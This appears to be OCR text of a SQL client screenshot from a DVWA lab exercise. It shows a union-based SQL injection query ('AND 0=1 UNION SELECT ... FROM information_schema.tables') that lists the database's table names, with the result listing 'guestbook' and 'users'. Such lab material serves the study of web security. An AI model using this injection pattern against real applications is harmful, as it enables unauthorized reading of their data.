 Query 1 × 18 历史记录 +
1 SELECT first_name, last_name FROM users
2 WHERE user_id = '1' AND 0=1
3 UNION SELECT 1,BINARY(table_name) FROM information_schema.tables WHERE table_schema='dvwa';
1 结果 2 个配置文件 3 信息 4 表数据 5 信息
（只读） 限制行 第一行： 0 行数： 1000
first_name last_name
1 guestbook
1 users